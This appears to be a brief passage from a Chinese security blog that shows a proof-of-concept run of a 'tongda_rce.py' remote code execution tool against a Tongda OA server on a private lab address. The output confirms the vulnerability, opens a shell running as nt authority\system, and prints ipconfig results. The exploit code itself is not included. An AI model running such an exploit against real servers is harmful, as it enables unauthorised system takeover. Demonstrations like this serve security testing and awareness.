 C:\Users\mi\Desktop\tongda_rce-master>python3 tongda_rce.py http://192.168.10.130/
[+] Remote code execution vulnerability exists at the target address
fuhei@shell$ whoami
nt authority\system
fuhei@shell$ ipconfig
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::5087:1354:d6c1:2cf7%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.130
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
谢公子学安全
https://blog.csdn.net/qq_36119192